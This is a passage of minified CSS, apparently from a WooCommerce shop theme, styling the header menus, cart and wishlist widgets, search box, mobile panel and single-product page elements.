center;color:#000000;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-style:solid;}.mobile-header-wrapper .header-top{--content-zoom:calc(144em * .01);background:#000000;background-color:#000000;background-repeat:no-repeat;background-position:center center;color:#000000;}.sticky-on .header-top{--sticky-on-space-fix:calc(var(--sticky-on-space-fix2, 0px) + 0px);max-width:calc(100% - var(--sticky-on-space-fix, 0px) - 0px);}.header-main .et-wrap-columns, .header-main .widget_nav_menu .menu > li > a{min-height:70px;}.header-main .widget_nav_menu .menu > li > a, .header-main #lang_sel a.lang_sel_sel, .header-main .wcml-dropdown a.wcml-cs-item-toggle{line-height:70px;}.mobile-header-wrapper .header-main .et-wrap-columns, .mobile-header-wrapper .header-main .widget_nav_menu .menu > li > a{min-height:56px;}.mobile-header-wrapper .header-main .widget_nav_menu .menu > li > a, .mobile-header-wrapper .header-main #lang_sel a.lang_sel_sel, .mobile-header-wrapper .header-main .wcml-dropdown a.wcml-cs-item-toggle{line-height:56px;}.header-main{text-transform:uppercase;--content-zoom:calc(100em * .01);background:#0a0a0a;background-color:#0a0a0a;background-repeat:no-repeat;background-position:center center;color:#ffffff;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-style:solid;}.mobile-header-wrapper .header-main{--content-zoom:calc(100em * .01);background:#000000;background-color:#000000;background-repeat:no-repeat;background-position:center center;color:#eeee22;}.sticky-on .header-main{--sticky-on-space-fix:calc(var(--sticky-on-space-fix2, 0px) + 0px);max-width:calc(100% - var(--sticky-on-space-fix, 0px) - 0px);background:#0a0a0a;background-color:#0a0a0a;background-repeat:no-repeat;background-position:center center;color:#ffffff;}.header-bottom .et-wrap-columns, .header-bottom .widget_nav_menu .menu > li > a{min-height:40px;}.header-bottom .widget_nav_menu .menu > li > a, .header-bottom #lang_sel a.lang_sel_sel, .header-bottom .wcml-dropdown a.wcml-cs-item-toggle{line-height:40px;}.mobile-header-wrapper .header-bottom .et-wrap-columns, .mobile-header-wrapper .header-bottom .widget_nav_menu .menu > li > a{min-height:40px;}.mobile-header-wrapper .header-bottom .widget_nav_menu .menu > li > a, .mobile-header-wrapper .header-bottom #lang_sel a.lang_sel_sel, .mobile-header-wrapper .header-bottom .wcml-dropdown a.wcml-cs-item-toggle{line-height:40px;}.header-bottom{text-transform:uppercase;--content-zoom:calc(100em * .01);background:#0a0a0a;background-color:#0a0a0a;background-repeat:no-repeat;background-position:center center;color:#ffffff;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-style:solid;}.mobile-header-wrapper .header-bottom{--content-zoom:calc(100em * .01);background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;color:#000000;}.sticky-on .header-bottom{--sticky-on-space-fix:calc(var(--sticky-on-space-fix2, 0px) + 0px);max-width:calc(100% - var(--sticky-on-space-fix, 0px) - 0px);}.sticky-on .header-main .et-wrap-columns, #header[data-type="smart"].sticky-on .header-main .et-wrap-columns{min-height:64px;}#header.sticky-on .header-main .widget_nav_menu .menu > li > a, #header[data-type="smart"].sticky-on .header-main .widget_nav_menu .menu > li > a, #header.sticky-on .header-main #lang_sel a.lang_sel_sel, #header[data-type="smart"].sticky-on .header-main #lang_sel a.lang_sel_sel, #header.sticky-on .header-main .wcml-dropdown a.wcml-cs-item-toggle, #header[data-type="smart"].sticky-on .header-main .wcml-dropdown a.wcml-cs-item-toggle{line-height:64px;}.sticky-on .mobile-header-wrapper .header-main .et-wrap-columns, #header[data-type="smart"].sticky-on .mobile-header-wrapper .header-main .et-wrap-columns{min-height:60px;}.sticky-on .mobile-header-wrapper .header-main .widget_nav_menu .menu > li > a, #header[data-type="smart"].sticky-on .mobile-header-wrapper .header-main .widget_nav_menu .menu > li > a, .sticky-on .mobile-header-wrapper .header-main #lang_sel a.lang_sel_sel, #header[data-type="smart"].sticky-on .mobile-header-wrapper .header-main #lang_sel a.lang_sel_sel, .sticky-on .mobile-header-wrapper .header-main .wcml-dropdown a.wcml-cs-item-toggle, #header[data-type="smart"].sticky-on .mobile-header-wrapper .header-main .wcml-dropdown a.wcml-cs-item-toggle{line-height:60px;}.mobile-header-wrapper .sticky-on .header-main, .sticky-on .mobile-header-wrapper .header-main{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;color:#000000;}.header-main-menu.et_element-top-level{--content-zoom:calc(100em * .01);justify-content:center;}.mobile-device .header-main-menu.et_element-top-level{--content-zoom:calc(100em * .01);}.header-main-menu.et_element-top-level .menu > li > a{letter-spacing:0px;text-transform:inherit;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;border-style:solid;}.header-main-menu.et_element-top-level .menu > li > a:hover, .header-main-menu.et_element-top-level .menu > .current-menu-item > a, .header-main-menu.et_element-top-level.menu-items-custom .menu > li > a:hover, .header-main-menu.et_element-top-level.menu-items-custom .menu > .current-menu-item > a{color:#ffffff;}.header-main-menu.et_element-top-level .menu > li > a:before, .header-main-menu.et_element-top-level .menu > .current-menu-item > a:before{background-color:#ffffff;}.header-main-menu2.et_element-top-level{--content-zoom:calc(100em * .01);justify-content:flex-start;}.mobile-device .header-main-menu2.et_element-top-level{--content-zoom:calc(100em * .01);}.header-main-menu2.et_element-top-level .menu > li > a{letter-spacing:0px;text-transform:inherit;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;}.header-main-menu2.et_element-top-level .menu > li > a:hover, .header-main-menu2.et_element-top-level .menu > .current-menu-item > a, .header-main-menu2.et_element-top-level.menu-items-custom .menu > li > a:hover, .header-main-menu2.et_element-top-level.menu-items-custom .menu > .current-menu-item > a{color:#888888;}.header-main-menu2.et_element-top-level .menu > li .et_b_header-menu-sep{color:var(--current-color);opacity:.5;}.et_b_header-menu.et_element-top-level .nav-sublist-dropdown, .site-header .widget_nav_menu .menu > li > .sub-menu, .site-header .etheme_widget_menu .nav-sublist-dropdown{--content-zoom:calc(100em * .01);}.et_b_header-menu.et_element-top-level .item-design-dropdown .nav-sublist-dropdown ul > li > a, .site-header .widget_nav_menu .menu > li > .sub-menu a, .site-header .etheme_widget_menu .item-design-dropdown .nav-sublist-dropdown ul > li > a{font-weight:400;text-transform:none;}.et_b_header-menu.et_element-top-level .nav-sublist-dropdown:not(.nav-sublist), .et_b_header-menu.et_element-top-level .item-design-dropdown .nav-sublist-dropdown ul > li .nav-sublist ul, .site-header .widget_nav_menu .menu > li > .sub-menu, .site-header .etheme_widget_menu .nav-sublist-dropdown:not(.nav-sublist), .site-header .etheme_widget_menu .item-design-dropdown .nav-sublist-dropdown ul > li .nav-sublist ul{background-color:#ffffff;}.et_b_header-menu.et_element-top-level .nav-sublist-dropdown .item-link, .et_b_header-menu.et_element-top-level .nav-sublist-dropdown .item-link:hover, .et_b_header-menu.et_element-top-level .item-design-dropdown .nav-sublist-dropdown ul > li > a:hover, .site-header .widget_nav_menu .menu > li > .sub-menu a, .site-header .widget_nav_menu .menu > li > .sub-menu a:hover, .site-header .etheme_widget_menu .nav-sublist-dropdown .item-link, .site-header .etheme_widget_menu .nav-sublist-dropdown .item-link:hover, .site-header .etheme_widget_menu .item-design-dropdown .nav-sublist-dropdown ul > li > a:hover{color:#000000;}.et_b_header-menu.et_element-top-level .item-design-dropdown .nav-sublist-dropdown:not(.nav-sublist), .et_b_header-menu.et_element-top-level .item-design-dropdown .nav-sublist-dropdown ul > li .nav-sublist ul, .et_b_header-menu.et_element-top-level .item-design-mega-menu .nav-sublist-dropdown:not(.nav-sublist), .site-header .widget_nav_menu .menu > li .sub-menu, .site-header .etheme_widget_menu .item-design-dropdown .nav-sublist-dropdown:not(.nav-sublist), .site-header .etheme_widget_menu .item-design-dropdown .nav-sublist-dropdown ul > li .nav-sublist ul, .site-header .etheme_widget_menu .item-design-mega-menu .nav-sublist-dropdown:not(.nav-sublist){margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;padding-top:1em;padding-right:0px;padding-bottom:1em;padding-left:0px;border-style:solid;}.et_b_header-menu.et_element-top-level .item-design-dropdown .nav-sublist-dropdown ul > li ul, .site-header .widget_nav_menu .menu > li > .sub-menu .sub-menu, .site-header .etheme_widget_menu .item-design-dropdown .nav-sublist-dropdown ul > li ul{--nav-sublist-dropdown-top:-1em;top:calc(var(--nav-sublist-dropdown-top) - 1px);}.et_b_header-menu.et_element-top-level .nav-sublist-dropdown .item-link, .site-header .widget_nav_menu .menu > li > .sub-menu a, .site-header .etheme_widget_menu .nav-sublist-dropdown .item-link{padding-left:2.14em;padding-right:2.14em;}.et_b_header-menu.et_element-top-level .item-design-dropdown .nav-sublist-dropdown ul > li.menu-item-has-children > a:after, .site-header .widget_nav_menu .menu > li > .sub-menu li.menu-item-has-children > a:after, .site-header .etheme_widget_menu .item-design-dropdown .nav-sublist-dropdown ul > li.menu-item-has-children > a:after{right:2.14em;}.et_b_header-menu .secondary-menu-wrapper .secondary-title{letter-spacing:0px;text-transform:inherit;background-color:#c62828;color:#ffffff;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:15px;padding-right:10px;padding-bottom:15px;padding-left:10px;border-style:solid;border-color:#e1e1e1;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.et_b_header-menu .secondary-menu-wrapper .menu > li > a{font-weight:400;text-transform:inherit;}.et_b_header-menu .secondary-menu-wrapper .menu{--content-zoom:calc(100em * .01);margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;border-style:solid;border-color:#e1e1e1;}.et_b_header-menu .secondary-menu-wrapper .menu > li{padding-left:30px;padding-right:30px;}.secondary-menu-wrapper .menu > .item-design-mega-menu .nav-sublist-dropdown, .secondary-menu-wrapper .menu .item-design-dropdown.menu-item-has-children:first-child .nav-sublist-dropdown{top:-0px;}.et_column > .et_b_header-menu .secondary-menu-wrapper .menu{width:calc(100% - 0px);}.et_b_header-mobile-menu > span svg{width:1.3em;height:1.3em;}.mobile-header-wrapper .et_b_header-mobile-menu > span svg{width:2.3em;height:2.3em;}.mobile-menu-content .et_b_header-logo img{width:73px;}.et_b_header-mobile-menu > .et-element-label-wrapper .et-toggle, .et_b_header-mobile-menu > .et-element-label-wrapper .et-popup_toggle{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-style:solid;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.mobile-header-wrapper .et_b_header-mobile-menu > .et-element-label-wrapper .et-toggle, .mobile-header-wrapper .et_b_header-mobile-menu > .et-element-label-wrapper .et-popup_toggle{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.mobile-menu-content{font-family:PT Sans;font-weight:400;text-transform:capitalize;color:#000000;}.et_b_header-mobile-menu > .et-mini-content{--content-zoom:calc(127em * .01);}.et_b_header-mobile-menu .et-mini-content{background-color:#ffffff;}.et_b_header-mobile-menu > .et-mini-content, .mobile-menu-popup .et-popup-content{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;border-style:solid;}.et_b_header-cart.et_element-top-level > a svg{width:1.3em;height:1.3em;}.mobile-header-wrapper .et_b_header-cart.et_element-top-level > a svg{width:1.4em;height:1.4em;}.et_b_header-cart.et_element-top-level .et-quantity{font-size:0.75em;--et-quantity-proportion:1.5em;background-color:#ffffff;color:#000000;}.et_b_header-cart.et_element-top-level > a{color:var(--current-color);margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-style:solid;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.mobile-header-wrapper .et_b_header-cart.et_element-top-level > a{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.et_b_header-cart.et_element-top-level .et-mini-content{--content-zoom:calc(100em * .01);}.mobile-header-wrapper .et_b_header-cart.et_element-top-level .et-mini-content{--content-zoom:calc(100em * .01);}.et_b_header-cart.et_element-top-level .et-mini-content, .et_b_mobile-panel-cart .et-mini-content{background-color:#ffffff;color:#000000;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;border-style:solid;}.et_b_header-cart .woocommerce-mini-cart__footer, .et_b_mobile-panel-cart .woocommerce-mini-cart__footer{margin-left:-20px;margin-right:-20px;margin-bottom:-20px;margin-top:20px;}.et_b_header-cart.et-off-canvas .woocommerce-mini-cart__footer-wrapper, .et_b_mobile-panel-cart .woocommerce-mini-cart__footer-wrapper{padding-top:20px;}.et_b_header-cart .et-mini-content, .et_b_header-cart .cart-widget-products, .et_b_header-cart.et-off-canvas .product_list_widget li:not(:last-child), .et_b_mobile-panel-cart .et-mini-content, .et_b_mobile-panel-cart .cart-widget-products, .et_b_mobile-panel-cart.et-off-canvas .product_list_widget li:not(:last-child){border-color:#e1e1e1;}.woocommerce-mini-cart__footer{background-color:#f5f5f5;color:#555555;}.et_b_header-wishlist.et_element-top-level > a svg{width:1.3em;height:1.3em;}.mobile-header-wrapper .et_b_header-wishlist.et_element-top-level > a svg{width:1.4em;height:1.4em;}.et_b_header-wishlist.et_element-top-level .et-quantity{font-size:0.75em;--et-quantity-proportion:1.5em;background-color:#ffffff;color:#000000;}.et_b_header-wishlist.et_element-top-level > a{color:var(--current-color);margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-style:solid;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.mobile-header-wrapper .et_b_header-wishlist.et_element-top-level > a{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.et_b_header-wishlist.et_element-top-level .et-mini-content{--content-zoom:calc(100em * .01);}.mobile-header-wrapper .et_b_header-wishlist.et_element-top-level .et-mini-content{--content-zoom:calc(100em * .01);}.et_b_header-wishlist.et_element-top-level .et-mini-content, .et_b_mobile-panel-wishlist .et-mini-content{background-color:#ffffff;color:#000000;}.et_b_header-wishlist.et_element-top-level .et-mini-content, .et-mobile-panel .et_b_mobile-panel-wishlist .et-mini-content{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;}.et_b_header-wishlist .et-mini-content, .et-mobile-panel .et_b_mobile-panel-wishlist .et-mini-content{border-style:solid;}.et_b_header-wishlist .et-mini-content, .et_b_header-wishlist .cart-widget-products, .et_b_header-wishlist.et-off-canvas .product_list_widget li:not(:last-child), .et_b_mobile-panel-wishlist .et-mini-content, .et_b_mobile-panel-wishlist .cart-widget-products, .et_b_mobile-panel-wishlist.et-off-canvas .product_list_widget li:not(:last-child){border-color:#e1e1e1;}.et_b_header-compare.et_element-top-level > a svg{width:1.3em;height:1.3em;}.mobile-header-wrapper .et_b_header-compare.et_element-top-level > a svg{width:1.4em;height:1.4em;}.et_b_header-compare.et_element-top-level > a{color:var(--current-color);margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:5px;padding-right:0px;padding-bottom:5px;padding-left:0px;border-style:solid;border-color:#e1e1e1;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.mobile-header-wrapper .et_b_header-compare.et_element-top-level > a{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.mobile-header-wrapper .et_b_header-account.et_element-top-level > a svg{width:1.4em;height:1.4em;}.et_b_header-account.et_element-top-level > a{color:var(--current-color);margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:10px;padding-right:15px;padding-bottom:10px;padding-left:15px;border-style:solid;border-color:#e1e1e1;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.mobile-header-wrapper .et_b_header-account.et_element-top-level > a{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.et_b_header-account.et_element-top-level .et-mini-content, .et_b_header-account.et_element-top-level-popup{--content-zoom:calc(100em * .01);}.et_b_header-account.et_element-top-level .et-mini-content{background-color:#ffffff;color:#000000;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;border-style:solid;border-color:#e1e1e1;}.et_b_header-search.et_element-top-level > span svg, .et_b_header-search.et_element-top-level .search-button svg{width:1em;height:1em;}.mobile-header-wrapper .et_b_header-search.et_element-top-level > span svg, .mobile-header-wrapper .et_b_header-search.et_element-top-level .search-button svg{width:1em;height:1em;}.et_b_header-search.et_element-top-level .input-row{width:100%;margin-top:0px;margin-bottom:0px;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.mobile-header-wrapper .et_b_header-search.et_element-top-level .input-row{width:100%;margin-top:0px;margin-bottom:0px;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:10px;}.et_b_header-search.et_element-top-level input[type="text"], .et_b_header-search.et_element-top-level select, .et_b_header-search.et_element-top-level .search-button{height:34px;line-height:calc(34px / 2);}.et_b_header-search.et_element-top-level input[type="text"]{max-width:calc(100% - 34px);}.et_b_header-search.et_element-top-level .search-button{width:34px;background-color:#ffffff;color:#000000;}.mobile-header-wrapper .et_b_header-search.et_element-top-level input[type="text"], .mobile-header-wrapper .et_b_header-search.et_element-top-level select,.mobile-header-wrapper .et_b_header-search.et_element-top-level .search-button{height:40px;line-height:calc(40px / 2);}.mobile-header-wrapper .et_b_header-search.et_element-top-level input[type="text"]{max-width:calc(100% - 40px);}.mobile-header-wrapper .et_b_header-search.et_element-top-level .search-button{width:40px;}.et_b_header-search.et_element-top-level .input-row, .et_b_header-search.et_element-top-level .input-row .search-button{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.mobile-header-wrapper .et_b_header-search.et_element-top-level .input-row, .mobile-header-wrapper .et_b_header-search.et_element-top-level .input-row .search-button{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.et_b_header-search.et_element-top-level input[type="text"], .et_b_header-search.et_element-top-level input[type="text"]::-webkit-input-placeholder{color:#888888;}.et_b_header-search.et_element-top-level .input-row, .et_b_header-search.et_element-top-level input[type="text"]{background-color:#fff;}.mobile-header-wrapper .et_b_header-search.et_element-top-level .buttons-wrapper{right:0px;}.et_b_header-search.et_element-top-level .input-row, .ajax-search-form input[type="text"]{border-style:solid;}.et_b_header-search.et_element-top-level .et_b_search-icon{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:10px;padding-right:0px;padding-bottom:10px;padding-left:0px;border-style:solid;}.ajax-search-form.input-icon:before{top:calc(-10px - 3px);height:calc(10px + 3px);}.mobile-header-wrapper .et_b_header-search.et_element-top-level .et_b_search-icon{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.ajax-search-form:not(.input-icon) .autocomplete-suggestions, .ajax-search-form.input-icon{--content-zoom:calc(90em * .01);}.mobile-header-wrapper .ajax-search-form:not(.input-icon) .autocomplete-suggestions, .mobile-header-wrapper .ajax-search-form.input-icon{--content-zoom:calc(100em * .01);}.ajax-search-form .ajax-results-wrapper .autocomplete-suggestions{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;padding-top:20px;padding-right:0px;padding-bottom:30px;padding-left:0px;}.ajax-search-form .autocomplete-suggestion a, .ajax-search-form .autocomplete-no-suggestion, .ajax-search-tabs{padding-left:30px;padding-right:30px;}.ajax-search-form.input-icon{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}.mobile-header-wrapper .ajax-search-form .ajax-results-wrapper .autocomplete-suggestions{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;padding-top:10px;padding-right:0px;padding-bottom:10px;padding-left:0px;}.mobile-header-wrapper .ajax-search-form .autocomplete-suggestion a, .mobile-header-wrapper .ajax-search-form .autocomplete-no-suggestion, .mobile-header-wrapper .ajax-search-tabs{padding-left:10px;padding-right:10px;}.mobile-header-wrapper .ajax-search-form.input-icon{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}.ajax-search-form .ajax-results-wrapper .autocomplete-suggestions, .ajax-search-form.input-icon{border-style:solid;border-color:#e1e1e1;}.et_b_header-socials.et_element-top-level{--content-zoom:calc(100em * .01);}.mobile-header-wrapper .et_b_header-socials.et_element-top-level{--content-zoom:calc(100em * .01);}.et_b_header-socials.et_element-top-level.flex-row a{margin:0 10px;}.et_b_header-socials.et_element-top-level.flex-col a + a{margin:10px 0 0 0;}.mobile-header-wrapper .et_b_header-socials.et_element-top-level.flex-row a{margin:0 5px;}.mobile-header-wrapper .et_b_header-socials.et_element-top-level.flex-col a + a{margin:5px 0 0 0;}.et_b_header-contacts.et_element-top-level .contact{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:0px;padding-right:10px;padding-bottom:10px;padding-left:10px;border-style:solid;}.header-newsletter-popup .et-popup-content-custom-dimenstions{width:550px;height:250px;}.header-newsletter-popup .et-popup-content{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;border-style:solid;}.header-newsletter-popup .et-popup-content, .header-newsletter-popup .et-close-popup{color:#000000;}.et_b_header-button{text-transform:none;font-size:calc(var(--content-zoom) * 1);background-color:#000000;color:#ffffff!important;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:5px;padding-right:10px;padding-bottom:5px;padding-left:10px;border-style:solid;border-color:#e1e1e1;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.et_b_header-button:hover{background-color:#ffffff;color:#000000!important;}.et_promo_text_carousel{--promo-text-height:30px;background-color:#000000;color:#ffffff;}.et-mobile-panel-wrapper .et-mobile-panel .et-wrap-columns{height:60px;}.et_b_mobile-panel-more_toggle .et-mini-content{height:calc(100% - 60px + 1px);}.et-mobile-panel-wrapper{--content-zoom:calc(100em * .01);}.et-mobile-panel-wrapper, .et_b_mobile-panel-more_toggle .et-mini-content, .et_b_mobile-panel-more_toggle .et-mini-content, .et-mobile-panel .et_column{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;}.et-mobile-panel-wrapper, .et_b_mobile-panel-more_toggle .et-mini-content, .et_b_mobile-panel-more_toggle .et-mini-content{color:#000000;}.single-product .sidebar-widget .widget-title{text-transform:capitalize;--h5-size-proportion:1;}.single-product .page-heading{--content-zoom:calc(100em * .01);font-weight:400;text-transform:inherit;}.single-product .page-heading.vc_row, .single-product .page-heading:not(.vc_row) .page-heading-inner{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;color:#000000;margin-top:0px;margin-right:auto;margin-bottom:0px;margin-left:auto;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:12px;padding-right:0px;padding-bottom:12px;padding-left:0px;border-style:solid;border-color:#e1e1e1;}.woocommerce-product-gallery.images-wrapper{width:100%;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-style:solid;border-color:#e1e1e1;}.swiper-control-bottom.swiper-container-grid{margin:-10px;}.swiper-control-bottom.swiper-container-grid .swiper-slide{padding:10px;}.swiper-vertical-images .slick-vertical-slider-grid li{margin-bottom:10px;}.one_image .main-images > div, .one_image .main-images > img{margin-bottom:10px;}.one_image .main-images{margin-bottom:-10px;}.double_image .main-images > div{margin:0 10px 10px 0;width:calc(50% - 10px);}.double_image .main-images{margin:0 -10px -10px 0;}.swipers-couple-wrapper .swiper-container{--arrow-size:50px;}.onsale.single-sale{top:12px;background-color:#c62828;color:#ffffff;}.onsale.single-sale.left{left:12px;}.onsale.single-sale.right{right:12px;}body{--single-sale-zoom-proportion:1;--single-product-price-proportion:1.4;--single-product-size-guide-proportion:1;--single-add-to-cart-button-spacing:15px;--single-add-to-cart-button-proportion:1;--single-add-to-cart-background-color:#222222;--single-add-to-cart-color:#ffffff;--single-add-to-cart-hover-background-color:#555555;--single-add-to-cart-hover-color:#ffffff;--single-product-wishlist-proportion:1;--single-product-compare-proportion:1;--single-product-socials-label-proportion:1.1;--et_active-color:#c62828;--product-stock-step-1-active-color:#2e7d32;--product-stock-step-2-active-color:#f57f17;--product-stock-step-3-active-color:#c62828;}.single-sale.type-circle{min-height:50px;min-width:50px;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px;}.single-product .product_title{text-align:inherit;--h1-size-proportion:2;text-transform:none;color:#222;margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-style:solid;border-color:#e1e1e1;}.et_product-block > .price, .et_product-block .et_connect-block > .price{text-align:inherit;margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-style:solid;border-color:#e1e1e1;}.et_product-block > .price, .et_product-block .et_connect-block > .price, .et_product-block form.cart .price, .et_product-block .group_table .woocommerce-Price-amount{color:#555555;}.et_product-block > .price ins .amount, .et_product-block .et_connect-block > .price ins .amount, .et_product-block form.cart ins .amount{color:#c62828;}.woocommerce-product-rating{text-align:inherit;margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-style:solid;border-color:#e1e1e1;}.single-product .et_product-block .woocommerce-product-details__short-description{--content-zoom:calc(100em * .01);text-align:start;color:#100e0e;margin-top:0px;margin-right:0px;margin-bottom:15px;margin-left:0px;border-top-width:6px;border-right-width:6px;border-bottom-width:6px;border-left-width:6px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-style:solid;border-color:#ffffff;}.et_b_single-button{text-transform:none;font-size:calc(var(--content-zoom, 1rem) * 